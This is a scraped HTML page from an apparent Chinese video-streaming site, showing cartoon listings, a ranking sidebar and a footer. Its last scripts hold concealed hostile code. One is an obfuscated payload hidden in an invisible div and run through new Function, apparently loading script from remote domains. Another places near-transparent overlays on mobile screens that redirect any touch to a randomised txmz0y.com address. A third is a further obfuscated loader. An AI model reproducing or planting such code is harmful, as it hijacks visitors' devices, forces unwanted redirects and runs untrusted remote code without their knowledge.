title="开心汉堡店第九季" data-original="https://pic.youkupic.com/upload/vod/20211006-1/36550b76babefd2ffde55795320029a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/151909.html" title="开心汉堡店第九季">开心汉堡店第九季</a></p><p class="vodlist_sub">OX宣布续订《开心汉堡店》第9季。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/260627.html" title="飞哥与小佛第五季" data-original="https://pic.youkupic.com/upload/vod/20250606-1/bef5101820ed5a5853339cc5d3ca7cac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/260627.html" title="飞哥与小佛第五季">飞哥与小佛第五季</a></p><p class="vodlist_sub">暑假即将来临！大闹一场的时间多了104天。更多的新冒险、新发明、新歌曲以及全新恶作剧准</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/259528.html" title="爱，死亡和机器人第四季" data-original="https://pic.youkupic.com/upload/vod/20250515-1/a31f67e59957914b0c12c1ce666c7a22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/259528.html" title="爱，死亡和机器人第四季">爱，死亡和机器人第四季</a></p><p class="vodlist_sub">Netflix续订《爱，死亡和机器人》第四季。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“猥城琐事第一季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="183801" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="希瑞与非凡的公主们第三季" href="/v/136787.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20220405-1/7df58b5eaa0a6b0735441bad1bc7cc83.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>878</span><h4 class="title">希瑞与非凡的公主们第三季</h4></div><p class="vodlist_sub">2019&nbsp;/&nbsp;美国&nbsp;/&nbsp;动画,欧美动漫</p><p><span class="vodlist_sub">状态：完结</span></p></div></a></li><li class="part_eone"><a href="/v/125654.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;759</span>大嘴巴第五季</a></li><li class="part_eone"><a href="/v/162284.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;754</span>奥利不见了</a></li><li class="part_eone"><a href="/v/132247.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;738</span>奇波和神奇动物的时代第三季</a></li><li class="part_eone"><a href="/v/122047.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;722</span>芝加哥派对阿姨第一季</a></li><li class="part_eone"><a href="/v/197726.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;683</span>独角兽学院</a></li><li class="part_eone"><a href="/v/64236.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;673</span>幻灭第二季</a></li><li class="part_eone"><a href="/v/64096.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;662</span>抹去重来 第一季</a></li><li class="part_eone"><a href="/v/162628.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;627</span>兔子武士：宫本兔编年史第一季</a></li><li class="part_eone"><a href="/v/107661.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;600</span>猫猫-纯心之谷的英雄们纯心英雄第一季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="183801" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.jinqijixie.com/" title="天堂影视">天堂影视</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2022 jinqijixie.com All Rights Reserved</p><p>粤ICP备70062018号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/461.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/462.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/464.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/463.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.jinqijixie.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 